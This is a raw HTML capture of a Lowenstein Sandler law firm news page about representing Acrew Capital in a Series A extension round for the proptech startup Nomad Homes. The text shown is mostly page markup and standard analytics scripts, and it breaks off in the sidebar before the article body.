

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-acrew-capital-in-series-a-extension-round-in-proptech-startup-nomad-homes
body_size: 22799
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Lowenstein Represents Acrew Capital in Series A Extension Round in PropTech Startup Nomad Homes | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Lowenstein Represents Acrew Capital in Series A Extension Round in PropTech Startup Nomad Homes | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2023-10-23" />
        <meta class="swiftype" name="tags" data-type="string" content="FirmNews" />
        <meta class="swiftype" name="menugroup" data-type="string" content="FirmNews" />
        <meta class="swiftype" name="pageid" data-type="string" content="23289" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="22738" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Emerging Companies &amp; Venture Capital" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7609" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Startup, Emerging &amp; Growth Companies" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="22743" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Venture Capital Investments" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7439" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Emerging Companies &amp; Venture Capital" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7463" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Technology &amp; Innovation" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10776" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Anthony W. Raymundo" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-acrew-capital-in-series-a-extension-round-in-proptech-startup-nomad-homes">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "NewsArticle",
              "headline": "Lowenstein Represents Acrew Capital in Series A Extension Round in PropTech Startup Nomad Homes",
              "image": [
                "https://www.lowenstein.com/media/2k0fv1ha/residential-houses.png"
               ],
              "datePublished": "2023-11-01",
              "dateModified": "2026-01-08",
              "author": [{
                  "@type": "Organization",
                  "name": "",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                            <li><a href="/practices-sectors/emerging-companies-venture-capital" class="item-related-area" aria-label="Emerging Companies &amp; Venture Capital">Emerging Companies &amp; Venture Capital</a></li>
                                            <li><a href="/practices-sectors/emerging-companies-venture-capital/startup-emerging-growth-companies" class="item-related-area" aria-label="Startup, Emerging &amp; Growth Companies">Startup, Emerging &amp; Growth Companies</a></li>
                                            <li><a href="/practices-sectors/emerging-companies-venture-capital/venture-capital-investments" class="item-related-area" aria-label="Venture Capital Investments">Venture Capital Investments</a></li>
                                </ul>
                            </section>
                        </div>

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                        <div class="box contacts-press">
                            <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I screen-reader-text">Section Title</h2>
                                    <ul class="list-nav list-nav-xs" role="list">
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/management-team/press-inquiries" aria-label="contact-image">
												    <figure>
                                                                    <img class="" src="/media/3944/email-icon.jpg?rmode=crop&width=95&height=115" alt="email press inquiries to" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                                <a href="/people/management-team/press-inquiries" class="font-size-xl contact-name">email press inquiries to   </a>
                                                                <a href="mailto:mediainquiries@lowenstein.com" target="_top">mediainquiries@lowenstein.com</a>

											    </div>
                                            </li>

                                </ul>
                                        <h2 class="sub-title sub-title-md side-title-N-I">Contact</h2>
                                        <ul class="list-nav list-nav-xs" role="list">
                                                <li class="contact-press-release">
